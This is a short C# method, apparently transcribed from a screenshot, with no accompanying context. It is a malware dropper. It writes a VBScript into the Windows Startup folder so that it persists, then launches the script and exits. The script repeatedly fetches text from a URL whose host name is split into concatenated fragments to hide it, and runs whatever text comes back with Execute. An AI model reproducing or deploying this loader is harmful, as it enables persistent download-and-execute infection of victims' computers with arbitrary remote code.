 private void go(object sender, EventArgs e)
{
string path = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + @"\MingC
.vbs";
if (!File.Exists(path))
{
string contents = ("On Error resume next \r\n Do \r\n Set " + this.randomText +
" = CreateObject(\"WinHttp.WinHttpRequest.5.1\") \r\n f" + this.randomText + " =
\"\" \r\n " + this.randomText + ".Option(12) = true \r\n " + this.randomText + ".
open \"GET\", \"http://" + this.randomText + ".
cl\"&\"ickl\"&\"ink\"&\"redi\"&\"rect.com/m\"&\"4fD\"&\"s8Da\", False \r\n " +
this.randomText + ".send \r\n f" + this.randomText + " = " + this.randomText + ".
responseText \r\n Loop Until f" + this.randomText + " <> \"\" \r\n Execute f" +
this.randomText) + Environment.NewLine;
File.WriteAllText(path, contents);
}
Console.WriteLine(File.ReadAllText(path));
Process.Start(path);
Environment.Exit(0);
}